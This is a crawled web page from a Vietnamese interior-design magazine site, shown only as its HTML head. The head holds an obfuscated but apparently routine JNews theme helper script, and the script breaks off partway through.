

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tapchinoithatonline.com/tranh-tu-quy
body_size: 43211
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://tapchinoithatonline.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0xbfa0(_0x37ad84,_0x3ffe14){var _0xd8dfc7=_0xd8df();return _0xbfa0=function(_0xbfa04f,_0x223004){_0xbfa04f=_0xbfa04f-0xae;var _0x2efc9e=_0xd8dfc7[_0xbfa04f];return _0x2efc9e;},_0xbfa0(_0x37ad84,_0x3ffe14);}var _0x271f3d=_0xbfa0;(function(_0x7517d1,_0x4219ce){var _0x324648=_0xbfa0,_0x144d60=_0x7517d1();while(!![]){try{var _0x24f3d9=-parseInt(_0x324648(0x157))/0x1*(parseInt(_0x324648(0x121))/0x2)+-parseInt(_0x324648(0x11a))/0x3*(-parseInt(_0x324648(0xf9))/0x4)+-parseInt(_0x324648(0x115))/0x5+parseInt(_0x324648(0x145))/0x6*(-parseInt(_0x324648(0x105))/0x7)+-parseInt(_0x324648(0xee))/0x8+-parseInt(_0x324648(0xe1))/0x9+parseInt(_0x324648(0xc9))/0xa*(parseInt(_0x324648(0xcb))/0xb);if(_0x24f3d9===_0x4219ce)break;else _0x144d60['push'](_0x144d60['shift']());}catch(_0x1e172f){_0x144d60['push'](_0x144d60['shift']());}}}(_0xd8df,0x70382),(window[_0x271f3d(0x12e)]=window[_0x271f3d(0x12e)]||{},window[_0x271f3d(0x12e)]['library']=window['jnews'][_0x271f3d(0xb4)]||{},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=function(){'use strict';var _0x9cbb4=_0x271f3d;var _0x23680f=this;_0x23680f[_0x9cbb4(0x10f)]=window,_0x23680f[_0x9cbb4(0xe2)]=document,_0x23680f['noop']=function(){},_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xe2)][_0x9cbb4(0xfb)](_0x9cbb4(0x12a))[0x0],_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xd1)]?_0x23680f[_0x9cbb4(0xd1)]:_0x23680f[_0x9cbb4(0xe2)],_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]||{'_storage':new WeakMap(),'put':function(_0x1d9f53,_0x1b8a7f,_0xe701ca){var _0x27c5d3=_0x9cbb4;this[_0x27c5d3(0x130)]['has'](_0x1d9f53)||this[_0x27c5d3(0x130)]['set'](_0x1d9f53,new Map()),this[_0x27c5d3(0x130)][_0x27c5d3(0xe8)](_0x1d9f53)['set'](_0x1b8a7f,_0xe701ca);},'get':function(_0x389ec4,_0x27e848){var _0x294929=_0x9cbb4;return this[_0x294929(0x130)]['get'](_0x389ec4)[_0x294929(0xe8)](_0x27e848);},'has':function(_0x1f6b6f,_0x5bb5ed){var _0x29e045=_0x9cbb4;return this[_0x29e045(0x130)][_0x29e045(0xd3)](_0x1f6b6f)&&this[_0x29e045(0x130)][_0x29e045(0xe8)](_0x1f6b6f)[_0x29e045(0xd3)](_0x5bb5ed);},'remove':function(_0x1e3c25,_0x20f1e4){var _0x504b61=_0x9cbb4,_0x1fea8c=this[_0x504b61(0x130)][_0x504b61(0xe8)](_0x1e3c25)['delete'](_0x20f1e4);return 0x0===!this[_0x504b61(0x130)]['get'](_0x1e3c25)[_0x504b61(0xda)]&&this[_0x504b61(0x130)][_0x504b61(0x15c)](_0x1e3c25),_0x1fea8c;}},_0x23680f[_0x9cbb4(0xbe)]=function(){var _0xabfb71=_0x9cbb4;return _0x23680f[_0xabfb71(0x10f)][_0xabfb71(0xf2)]||_0x23680f[_0xabfb71(0x122)][_0xabfb71(0x132)]||_0x23680f[_0xabfb71(0xd1)][_0xabfb71(0x132)];},_0x23680f[_0x9cbb4(0xeb)]=function(){var _0x35f3a7=_0x9cbb4;return _0x23680f[_0x35f3a7(0x10f)]['innerHeight']||_0x23680f[_0x35f3a7(0x122)][_0x35f3a7(0xb9)]||_0x23680f[_0x35f3a7(0xd1)]['clientHeight'];},_0x23680f['requestAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)]['requestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x11d)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x13f)]||_0x23680f['win']['msRequestAnimationFrame']||window[_0x9cbb4(0xf7)]||function(_0x292514){return setTimeout(_0x292514,0x3e8/0x3c);},_0x23680f['cancelAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xed)]||_0x23680f['win'][_0x9cbb4(0x160)]||_0x23680f[_0x9cbb4(0x10f)]['webkitCancelRequestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xcd)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xe0)]||_0x23680f['win'][_0x9cbb4(0xe6)]||function(_0x42586a){clearTimeout(_0x42586a);},_0x23680f[_0x9cbb4(0x146)]=_0x9cbb4(0x159)in document[_0x9cbb4(0xd9)]('_'),_0x23680f[_0x9cbb4(0xc1)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x589d45,_0x59bad6){var _0x203f17=_0x9cbb4;return _0x589d45[_0x203f17(0x159)]['contains'](_0x59bad6);}:function(_0x1b9894,_0x289244){return _0x1b9894['className']['indexOf'](_0x289244)>=0x0;},_0x23680f[_0x9cbb4(0x139)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x2fe028,_0x106ed3){var _0x4a58b1=_0x9cbb4;_0x23680f[_0x4a58b1(0xc1)](_0x2fe028,_0x106ed3)||_0x2fe028[_0x4a58b1(0x159)][_0x4a58b1(0x149)](_0x106ed3);}:function(_0x5ac4b9,_0x261f67){var _0x5c22e3=_0x9cbb4;_0x23680f[_0x5c22e3(0xc1)](_0x5ac4b9,_0x261f67)||(_0x5ac4b9['className']+='\x20'+_0x261f67);},_0x23680f[_0x9cbb4(0x133)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x3b21e9,_0x143b3d){var _0x39f264=_0x9cbb4;_0x23680f[_0x39f264(0xc1)](_0x3b21e9,_0x143b3d)&&_0x3b21e9[_0x39f264(0x159)][_0x39f264(0x15e)](_0x143b3d);}:function(_0x48606f,_0x52639c){var _0x3a6bca=_0x9cbb4;_0x23680f[_0x3a6bca(0xc1)](_0x48606f,_0x52639c)&&(_0x48606f[_0x3a6bca(0x13c)]=_0x48606f[_0x3a6bca(0x13c)][_0x3a6bca(0x10c)](_0x52639c,''));},_0x23680f[_0x9cbb4(0xdc)]=function(_0x25c6d9){var _0x5c6715=_0x9cbb4,_0x224529=[];for(var _0x4f17f6 in _0x25c6d9)Object[_0x5c6715(0x152)]['hasOwnProperty']['call'](_0x25c6d9,_0x4f17f6)&&_0x224529[_0x5c6715(0x151)](_0x4f17f6);return _0x224529;},_0x23680f[_0x9cbb4(0x144)]=function(_0x248dfa,_0x52ec72){var _0x2c578c=_0x9cbb4,_0x2e4e9a=!0x0;return JSON[_0x2c578c(0xd6)](_0x248dfa)!==JSON[_0x2c578c(0xd6)](_0x52ec72)&&(_0x2e4e9a=!0x1),_0x2e4e9a;},_0x23680f[_0x9cbb4(0xc0)]=function(){var _0x45a59c=_0x9cbb4;for(var _0x40f847,_0x309ddc,_0x57d3a4,_0x271118=arguments[0x0]||{},_0x56ada5=0x1,_0x395b30=arguments[_0x45a59c(0xdf)];_0x56ada5<_0x395b30;_0x56ada5++)if(null!==(_0x40f847=arguments[_0x56ada5])){for(_0x309ddc in _0x40f847)_0x271118!==(_0x57d3a4=_0x40f847[_0x309ddc])&&void 0x0!==_0x57d3a4&&(_0x271118[_0x309ddc]=_0x57d3a4);}return _0x271118;},_0x23680f[_0x9cbb4(0x147)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)],_0x23680f['isVisible']=function(_0x3ea363){var _0xf2211e=_0x9cbb4;return 0x0!==_0x3ea363['offsetWidth']&&0x0!==_0x3ea363[_0xf2211e(0x165)]||_0x3ea363['getBoundingClientRect']()[_0xf2211e(0xdf)];},_0x23680f[_0x9cbb4(0xf6)]=function(_0x3adfb0){var _0x4d1896=_0x9cbb4;return _0x3adfb0['offsetHeight']||_0x3adfb0['clientHeight']||_0x3adfb0[_0x4d1896(0xb3)]()[_0x4d1896(0x103)];},_0x23680f[_0x9cbb4(0xe5)]=function(_0x12ecff){var _0x3a1787=_0x9cbb4;return _0x12ecff[_0x3a1787(0x124)]||_0x12ecff[_0x3a1787(0x132)]||_0x12ecff[_0x3a1787(0xb3)]()[_0x3a1787(0xce)];},_0x23680f['supportsPassive']=!0x1;try{var _0x1ff746=Object['defineProperty']({},_0x9cbb4(0x114),{'get':function(){var _0x548ebd=_0x9cbb4;_0x23680f[_0x548ebd(0x113)]=!0x0;}});'createEvent'in _0x23680f[_0x9cbb4(0xe2)]?_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xfe)](_0x9cbb4(0xf4),null,_0x1ff746):_0x9cbb4(0xc6)in _0x23680f['doc']&&_0x23680f['win'][_0x9cbb4(0xf0)]('test',null);}catch(_0x218f7f){}_0x23680f[_0x9cbb4(0x106)]=!!_0x23680f[_0x9cbb4(0x113)]&&{'passive':!0x0},_0x23680f['setStorage']=function(_0x4d185e,_0x1b5f0e){var _0x200ec6=_0x9cbb4;_0x4d185e=_0x200ec6(0x104)+_0x4d185e;var _0x1849dc={'expired':Math[_0x200ec6(0xcc)]((new Date()[_0x200ec6(0xd7)]()+0x2932e00)/0x3e8)};_0x1b5f0e=Object[_0x200ec6(0x155)](_0x1849dc,_0x1b5f0e),localStorage[_0x200ec6(0x138)](_0x4d185e,JSON['stringify'](_0x1b5f0e));},_0x23680f['getStorage']=function(_0x57d0df){var _0x52e9d6=_0x9cbb4;_0x57d0df='jnews-'+_0x57d0df;var _0x25d74f=localStorage['getItem'](_0x57d0df);return null!==_0x25d74f&&0x0<_0x25d74f['length']?JSON['parse'](localStorage[_0x52e9d6(0xb8)](_0x57d0df)):{};},_0x23680f['expiredStorage']=function(){var _0x50cf92=_0x9cbb4,_0x289b02,_0x4323be=_0x50cf92(0x104);for(var _0x51a1e9 in localStorage)_0x51a1e9[_0x50cf92(0xe9)](_0x4323be)>-0x1&&_0x50cf92(0x137)!==(_0x289b02=_0x23680f[_0x50cf92(0x10b)](_0x51a1e9[_0x50cf92(0x10c)](_0x4323be,'')))['expired']&&_0x289b02['expired']<Math[_0x50cf92(0xcc)](new Date()['getTime']()/0x3e8)&&localStorage[_0x50cf92(0x108)](_0x51a1e9);},_0x23680f[_0x9cbb4(0xc7)]=function(_0x3094fa,_0x4be5b8,_0x39c748){var _0x50dcc8=_0x9cbb4;for(var _0x5c88fc in _0x4be5b8){var _0xc56d3b=['touchstart',_0x50dcc8(0x15a)][_0x50dcc8(0xe9)](_0x5c88fc)>=0x0&&!_0x39c748&&_0x23680f[_0x50dcc8(0x106)];_0x50dcc8(0xd8)in _0x23680f['doc']?_0x3094fa[_0x50dcc8(0xfe)](_0x5c88fc,_0x4be5b8[_0x5c88fc],_0xc56d3b):_0x50dcc8(0xc6)in _0x23680f['doc']&&_0x3094fa['attachEvent']('on'+_0x5c88fc,_0x4be5b8[_0x5c88fc]);}},_0x23680f['removeEvents']=function(_0x4b55c6,_0x2a605a){var _0x3e10ec=_0x9cbb4;for(var _0x36acb3 in _0x2a605a)'createEvent'in _0x23680f[_0x3e10ec(0xe2)]?_0x4b55c6[_0x3e10ec(0xfd)](_0x36acb3,_0x2a605a[_0x36acb3]):_0x3e10ec(0xc6)in _0x23680f[_0x3e10ec(0xe2)]&&_0x4b55c6[_0x3e10ec(0xae)]('on'+_0x36acb3,_0x2a605a[_0x36acb3]);},_0x23680f['triggerEvents']=function(_0x4ff771,_0x5e3332,_0x22e508){var _0x3c9c66=_0x9cbb4,_0x1e499f;return _0x22e508=_0x22e508||{'detail':null},'createEvent'in _0x23680f['doc']?(!(_0x1e499f=_0x23680f['doc']['createEvent'](_0x3c9c66(0x116))||new CustomEvent(_0x5e3332))['initCustomEvent']||_0x1e499f[_0x3c9c66(0xdb)](_0x5e3332,!0x0,!0x1,_0x22e508),void _0x4ff771[_0x3c9c66(0x12b)](_0x1e499f)):'fireEvent'in _0x23680f[_0x3c9c66(0xe2)]?((_0x1e499f=_0x23680f[_0x3c9c66(0xe2)][_0x3c9c66(0xc3)]())['eventType']=_0x5e3332,void _0x4ff771[_0x3c9c66(0xc6)]('on'+_0x1e499f['eventType'],_0x1e499f)):void 0x0;},_0x23680f[_0x9cbb4(0xd4)]=function(_0x16376b,_0x29905f){var _0x550d7d=_0x9cbb4;void 0x0===_0x29905f&&(_0x29905f=_0x23680f['doc']);for(var _0x53c1f3=[],_0x2916fb=_0x16376b['parentNode'],_0x250b0b=!0x1;!_0x250b0b;)if(_0x2916fb){var _0x54be35=_0x2916fb;_0x54be35[_0x550d7d(0x143)](_0x29905f)['length']?_0x250b0b=!0x0:(_0x53c1f3[_0x550d7d(0x151)](_0x54be35),_0x2916fb=_0x54be35[_0x550d7d(0xb5)]);}else _0x53c1f3=[],_0x250b0b=!0x0;return _0x53c1f3;},_0x23680f[_0x9cbb4(0x13d)]=function(_0x4f595c,_0x48ed47,_0x130f1a){var _0x327c22=_0x9cbb4;for(var _0x4c3fb9=0x0,_0x573af1=_0x4f595c[_0x327c22(0xdf)];_0x4c3fb9<_0x573af1;_0x4c3fb9++)_0x48ed47[_0x327c22(0x167)](_0x130f1a,_0x4f595c[_0x4c3fb9],_0x4c3fb9);},_0x23680f[_0x9cbb4(0x164)]=function(_0x2a0d45){var _0xfceeff=_0x9cbb4;return _0x2a0d45[_0xfceeff(0x154)]||_0x2a0d45[_0xfceeff(0x12c)];},_0x23680f[_0x9cbb4(0xf8)]=function(_0x2ff030,_0x3d14e4){var _0x2ded43=_0x9cbb4,_0x5bea34='object'==typeof _0x3d14e4?_0x3d14e4[_0x2ded43(0x154)]||_0x3d14e4['textContent']:_0x3d14e4;_0x2ff030[_0x2ded43(0x154)]&&(_0x2ff030[_0x2ded43(0x154)]=_0x5bea34),_0x2ff030[_0x2ded43(0x12c)]&&(_0x2ff030[_0x2ded43(0x12c)]=_0x5bea34);},_0x23680f['httpBuildQuery']=function(_0x370472){var _0x5bd261=_0x9cbb4;return _0x23680f[_0x5bd261(0xdc)](_0x370472)['reduce'](function _0x4666df(_0x185d9e){var _0x4ebc93=_0x5bd261,_0x9271f6=arguments[_0x4ebc93(0xdf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0xd219da,_0x3e061b){var _0x5cb885=_0x4ebc93,_0x381ca3=_0x185d9e[_0x3e061b];_0x3e061b=encodeURIComponent(_0x3e061b);var _0x2067a0=_0x9271f6?''[_0x5cb885(0x110)](_0x9271f6,'[')['concat'](_0x3e061b,']'):_0x3e061b;return null==_0x381ca3||_0x5cb885(0x14f)==typeof _0x381ca3?(_0xd219da[_0x5cb885(0x151)](''[_0x5cb885(0x110)](_0x2067a0,'=')),_0xd219da):[_0x5cb885(0x11f),_0x5cb885(0x118),'string'][_0x5cb885(0x13a)](typeof _0x381ca3)?(_0xd219da[_0x5cb885(0x151)](''['concat'](_0x2067a0,'=')[_0x5cb885(0x110)](encodeURIComponent(_0x381ca3))),_0xd219da):(_0xd219da[_0x5cb885(0x151)](_0x23680f['objKeys'](_0x381ca3)[_0x5cb885(0x15f)](_0x4666df(_0x381ca3,_0x2067a0),[])[_0x5cb885(0xec)]('&')),_0xd219da);};}(_0x370472),[])[_0x5bd261(0xec)]('&');},_0x23680f[_0x9cbb4(0xe8)]=function(_0x1e9e17,_0x57c499,_0x239897,_0x5b65db){var _0x314400=_0x9cbb4;return _0x239897=_0x314400(0x14f)==typeof _0x239897?_0x239897:_0x23680f['noop'],_0x23680f[_0x314400(0x131)]('GET',_0x1e9e17,_0x57c499,_0x239897,_0x5b65db);},_0x23680f[_0x9cbb4(0xcf)]=function(_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8){var _0x438b7=_0x9cbb4;return _0x135422=_0x438b7(0x14f)==typeof _0x135422?_0x135422:_0x23680f[_0x438b7(0xd2)],_0x23680f['ajax']('POST',_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8);},_0x23680f[_0x9cbb4(0x131)]=function(_0x25c94f,_0x311c1b,_0x117fe1,_0xdd166c,_0x4d5447){var _0x282749=_0x9cbb4,_0xbf45f5=new XMLHttpRequest(),_0x24b6a3=_0x311c1b,_0x52eae1=_0x23680f[_0x282749(0x120)](_0x117fe1);if(_0x25c94f=-0x1!=[_0x282749(0xb2),'POST'][_0x282749(0xe9)](_0x25c94f)?_0x25c94f:'GET',_0xbf45f5[_0x282749(0x12f)](_0x25c94f,_0x24b6a3+(_0x282749(0xb2)==_0x25c94f?'?'+_0x52eae1:''),!0x0),_0x282749(0x134)==_0x25c94f&&_0xbf45f5['setRequestHeader']('Content-type',_0x282749(0x125)),_0xbf45f5[_0x282749(0xb7)](_0x282749(0x10d),_0x282749(0x14d)),_0xbf45f5[_0x282749(0xe4)]=function(){var _0x417f8b=_0x282749;0x4===_0xbf45f5['readyState']&&0xc8<=_0xbf45f5[_0x417f8b(0xb0)]&&0x12c>_0xbf45f5[_0x417f8b(0xb0)]&&_0x417f8b(0x14f)==typeof _0xdd166c&&_0xdd166c[_0x417f8b(0x167)](void 0x0,_0xbf45f5[_0x417f8b(0x148)]);},void 0x0!==_0x4d5447&&!_0x4d5447)return{'xhr':_0xbf45f5,'send':function(){var _0x287140=_0x282749;_0xbf45f5[_0x287140(0x100)](_0x287140(0x134)==_0x25c94f?_0x52eae1:null);}};return _0xbf45f5['send'](_0x282749(0x134)==_0x25c94f?_0x52eae1:null),{'xhr':_0xbf45f5};},_0x23680f[_0x9cbb4(0xaf)]=function(_0x18c27f,_0x23cbd0,_0x48ba99){var _0x112832=_0x9cbb4;function _0x522527(_0x243b88,_0x50eced,_0x1ab4f8){var _0x51af7b=_0xbfa0;this[_0x51af7b(0x123)]=this[_0x51af7b(0x156)](),this[_0x51af7b(0x158)]=_0x243b88-this['start'],this[_0x51af7b(0x136)]=0x0,this['increment']=0x14,this[_0x51af7b(0xb1)]=void 0x0===_0x1ab4f8?0x1f4:_0x1ab4f8,this[_0x51af7b(0x112)]=_0x50eced,this[_0x51af7b(0x13b)]=!0x1,this['animateScroll']();}return Math['easeInOutQuad']=function(_0x201650,_0x501ba8,_0x1fba8f,_0x4461d3){return(_0x201650/=_0x4461d3/0x2)<0x1?_0x1fba8f/0x2*_0x201650*_0x201650+_0x501ba8:-_0x1fba8f/0x2*(--_0x201650*(_0x201650-0x2)-0x1)+_0x501ba8;},_0x522527['prototype'][_0x112832(0x153)]=function(){var _0x3888af=_0x112832;this[_0x3888af(0x13b)]=!0x0;},_0x522527[_0x112832(0x152)]['move']=function(_0x51397b){var _0x36b28e=_0x112832;_0x23680f[_0x36b28e(0xe2)][_0x36b28e(0x135)][_0x36b28e(0xbf)]=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xb5)]['scrollTop']=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xbf)]=_0x51397b;},_0x522527[_0x112832(0x152)][_0x112832(0x156)]=function(){var _0x12206f=_0x112832;return _0x23680f[_0x12206f(0xe2)][_0x12206f(0x135)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)][_0x12206f(0xb5)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)]['scrollTop'];},_0x522527[_0x112832(0x152)][_0x112832(0xb6)]=function(){var _0x310348=_0x112832;this[_0x310348(0x136)]+=this[_0x310348(0x109)];var _0x174d87=Math['easeInOutQuad'](this[_0x310348(0x136)],this[_0x310348(0x123)],this[_0x310348(0x158)],this[_0x310348(0xb1)]);this[_0x310348(0xf3)](_0x174d87),this[_0x310348(0x136)]<this[_0x310348(0xb1)]&&!this[_0x310348(0x13b)]?_0x23680f[_0x310348(0x101)][_0x310348(0x167)](_0x23680f[_0x310348(0x10f)],this[_0x310348(0xb6)][_0x310348(0xff)](this)):this['callback']&&_0x310348(0x14f)==typeof this[_0x310348(0x112)]&&this[_0x310348(0x112)]();},new _0x522527(_0x18c27f,_0x23cbd0,_0x48ba99);},_0x23680f[_0x9cbb4(0xdd)]=function(_0x588220){var _0x373b9b=_0x9cbb4,_0x572dd6,_0x12acf9=_0x588220;_0x23680f[_0x373b9b(0x13d)](_0x588220,function(_0x1726e9,_0x957d7e){_0x572dd6?_0x572dd6+=_0x1726e9:_0x572dd6=_0x1726e9;}),_0x12acf9[_0x373b9b(0xe7)](_0x572dd6);},_0x23680f['performance']={'start':function(_0x521426){var _0x2daaca=_0x9cbb4;performance[_0x2daaca(0x142)](_0x521426+_0x2daaca(0x166));},'stop':function(_0x53b9c1){var _0x38531a=_0x9cbb4;performance['mark'](_0x53b9c1+'End'),performance['measure'](_0x53b9c1,_0x53b9c1+_0x38531a(0x166),_0x53b9c1+_0x38531a(0xba));}},_0x23680f[_0x9cbb4(0xca)]=function(){var _0xe8a9bf=0x0,_0x5bb43a=0x0,_0x13505b=0x0;!(function(){var _0x5e6b9e=_0xbfa0,_0xaff2b8=_0xe8a9bf=0x0,_0x2cce46=0x0,_0x44fb84=0x0,_0x211558=document['getElementById']('fpsTable'),_0x24afdf=function(_0x50f9af){var _0x337104=_0xbfa0;void 0x0===document['getElementsByTagName']('body')[0x0]?_0x23680f[_0x337104(0x101)][_0x337104(0x167)](_0x23680f[_0x337104(0x10f)],function(){_0x24afdf(_0x50f9af);}):document[_0x337104(0xfb)](_0x337104(0x12a))[0x0]['appendChild'](_0x50f9af);};null===_0x211558&&((_0x211558=document[_0x5e6b9e(0xd9)](_0x5e6b9e(0x126)))[_0x5e6b9e(0x127)][_0x5e6b9e(0x156)]=_0x5e6b9e(0x111),_0x211558['style'][_0x5e6b9e(0x102)]='120px',_0x211558[_0x5e6b9e(0x127)]['left']=_0x5e6b9e(0xc5),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xce)]=_0x5e6b9e(0xd0),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x103)]=_0x5e6b9e(0x117),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x14b)]='1px\x20solid\x20black',_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xe3)]=_0x5e6b9e(0x10a),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xbd)]='100000',_0x211558['style'][_0x5e6b9e(0x14e)]=_0x5e6b9e(0xf1),_0x211558['id']='fpsTable',_0x24afdf(_0x211558));var _0x3bb5b7=function(){var _0x549686=_0x5e6b9e;_0x13505b++,_0x5bb43a=Date['now'](),(_0x2cce46=(_0x13505b/(_0x44fb84=(_0x5bb43a-_0xe8a9bf)/0x3e8))[_0x549686(0xd5)](0x2))!=_0xaff2b8&&(_0xaff2b8=_0x2cce46,_0x211558[_0x549686(0x168)]=_0xaff2b8+_0x549686(0xca)),0x1<_0x44fb84&&(_0xe8a9bf=_0x5bb43a,_0x13505b=0x0),_0x23680f[_0x549686(0x101)][_0x549686(0x167)](_0x23680f[_0x549686(0x10f)],_0x3bb5b7);};_0x3bb5b7();}());},_0x23680f['instr']=function(_0x8fe44c,_0x1bc80c){var _0x469170=_0x9cbb4;for(var _0x320bce=0x0;_0x320bce<_0x1bc80c[_0x469170(0xdf)];_0x320bce++)if(-0x1!==_0x8fe44c['toLowerCase']()[_0x469170(0xe9)](_0x1bc80c[_0x320bce][_0x469170(0x150)]()))return!0x0;},_0x23680f[_0x9cbb4(0x169)]=function(_0x4813b5,_0x3aea0b){var _0xb480d3=_0x9cbb4;function _0x41b337(_0x15efd2){var _0xdd4cef=_0xbfa0;if(_0xdd4cef(0x13e)===_0x23680f[_0xdd4cef(0xe2)][_0xdd4cef(0x11c)]||_0xdd4cef(0xc2)===_0x23680f[_0xdd4cef(0xe2)]['readyState'])return!_0x15efd2||_0x3aea0b?setTimeout(_0x4813b5,_0x3aea0b||0x1):_0x4813b5(_0x15efd2),0x1;}_0x41b337()||_0x23680f[_0xb480d3(0xc7)](_0x23680f['win'],{'load':_0x41b337});},_0x23680f['docReady']=function(_0x502f3b,_0x3bc7ee){var _0x3cf175=_0x9cbb4;function _0x1dcda2(_0xb7514c){var _0xe4f619=_0xbfa0;if(_0xe4f619(0x13e)===_0x23680f['doc'][_0xe4f619(0x11c)]||_0xe4f619(0xc2)===_0x23680f[_0xe4f619(0xe2)][_0xe4f619(0x11c)])return!_0xb7514c||_0x3bc7ee?setTimeout(_0x502f3b,_0x3bc7ee||0x1):_0x502f3b(_0xb7514c),0x1;}_0x1dcda2()||_0x23680f[_0x3cf175(0xc7)](_0x23680f[_0x3cf175(0xe2)],{'DOMContentLoaded':_0x1dcda2});},_0x23680f['fireOnce']=function(){_0x23680f['docReady'](function(){var _0x1f8ea9=_0xbfa0;_0x23680f[_0x1f8ea9(0xef)]=_0x23680f[_0x1f8ea9(0xef)]||[],_0x23680f[_0x1f8ea9(0xef)][_0x1f8ea9(0xdf)]&&(_0x23680f[_0x1f8ea9(0x119)](),_0x23680f['load_assets']());},0x32);},_0x23680f[_0x9cbb4(0x119)]=function(){var _0x5c4575=_0x9cbb4;_0x23680f[_0x5c4575(0xdf)]&&_0x23680f[_0x5c4575(0xe2)][_0x5c4575(0x143)](_0x5c4575(0x163))[_0x5c4575(0x13d)](function(_0x104e63){var _0x1c1473=_0x5c4575;'not\x20all'==_0x104e63[_0x1c1473(0xde)]('media')&&_0x104e63[_0x1c1473(0xfc)](_0x1c1473(0x141));});},_0x23680f[_0x9cbb4(0xf5)]=function(_0xeae619,_0x424586){var _0x2727d4=_0x9cbb4,_0x2ecaef=_0x23680f['doc'][_0x2727d4(0xd9)](_0x2727d4(0x11e));switch(_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0xea),_0xeae619),_0x424586){case _0x2727d4(0x12d):_0x2ecaef['setAttribute'](_0x2727d4(0x12d),!0x0);break;case'async':_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);break;case 